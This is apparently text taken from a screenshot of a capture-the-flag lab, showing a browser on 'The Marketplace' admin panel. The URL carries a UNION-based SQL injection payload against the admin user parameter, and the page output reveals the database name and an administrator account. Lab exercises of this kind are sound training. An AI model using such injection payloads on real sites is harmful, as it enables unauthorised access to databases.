 User marketplace
http://10.10.210.181/admin?user=5 UNION SELECT database(),2,3,4
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources DominicBreuker/stego... StegOnline
The Marketplace Home | Administration panel | New listing | Messages | Log out
User marketplace
User 2
ID: marketplace
Is administrator: true
Delete user